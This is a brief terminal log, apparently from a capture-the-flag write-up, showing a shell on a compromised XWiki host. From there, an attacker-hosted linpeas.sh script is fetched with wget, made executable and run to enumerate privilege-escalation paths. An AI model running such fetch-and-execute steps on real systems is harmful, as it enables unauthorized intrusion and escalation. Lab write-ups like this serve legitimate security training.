 xwiki@editor:/usr/lib/xwiki-jetty$ cd /tmp
cd /tmp
xwiki@editor:/tmp$ ls
ls
hsperfdata_xwiki
jetty-0_0_0_0-8080-root-_-any-15496848828652767194
jetty-0_0_0_0-8080-xwiki-_xwiki-any-2663208733763266809
xwiki@editor:/tmp$ wget http://10.10.14.10/linpeas.sh
wget http://10.10.14.10/linpeas.sh
--2025-08-08 17:01:30-- http://10.10.14.10/linpeas.sh
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828133 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808.72K 2.82MB/s in 0.3s
2025-08-08 17:01:31 (2.82 MB/s) - ‘linpeas.sh’ saved [828133/828133]
xwiki@editor:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
xwiki@editor:/tmp$ ./linpeas.sh
./linpeas.sh